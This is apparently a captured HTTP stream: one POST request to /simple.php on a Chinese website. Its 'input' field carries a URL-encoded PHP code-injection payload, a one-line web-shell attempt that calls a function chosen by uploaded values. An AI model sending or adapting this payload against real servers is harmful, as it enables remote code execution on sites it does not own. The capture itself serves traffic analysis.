 Stream Content
POST /simple.php HTTP/1.1
Host: www.shenxinfu.com
Connection: keep-alive
Content-Length: 75
Cache-Control: max-age=0
Origin: http://www.shenxinfu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/536.11 (KHTML, like Gecko)
Chrome/20.0.1132.47 Safari/536.11
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://www.shenxinfu.com/simple.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: Hm_lvt_c1a7dd239858bb744ef008b8277ae531=1341383358055
input=%3C%3Fphp+%24_FILES%5B%27a%27%5D%28%24_FILES%5B%27b%27%5D%29%3B%3F%3E